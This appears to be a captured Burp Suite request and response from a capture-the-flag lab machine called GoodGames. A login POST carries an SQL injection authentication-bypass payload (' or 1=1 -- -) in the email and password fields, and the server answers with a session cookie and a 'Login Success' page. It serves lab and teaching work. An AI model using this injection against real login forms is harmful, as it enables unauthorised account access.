 1 × +
Send Cancel < ▾ > ▾ Follow redirection
Request
Pretty Raw Hex \n ≡
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 69
9 Origin: http://10.10.11.130
10 Connection: keep-alive
11 Referer: http://10.10.11.130/signup
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 email=test%40test.com%27+or+1%3D1+--+-&password=test%27+or+1%3D1+--+-
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 22 Jan 2025 20:29:02 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Cookie,Accept-Encoding
6 Set-Cookie: session=
.eJw1yz0KgDAMBtC7fHMRXDN5E4kkjYX-QNNO4t3t4v7egzN29RsU
Hz1GHgw.Z5FVDg.fPKOUCnAC0BO4c_MKSDELq-3NFA; HttpOnly;
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Length: 9292
10
11 <!DOCTYPE html>
12
13
14 <html lang="en">
15 <head>
16 <meta charset="utf-8">
17 <meta http-equiv="X-UA-Compatible" content="IE=ed
18
19 <title>
GoodGames | Login Success
</title>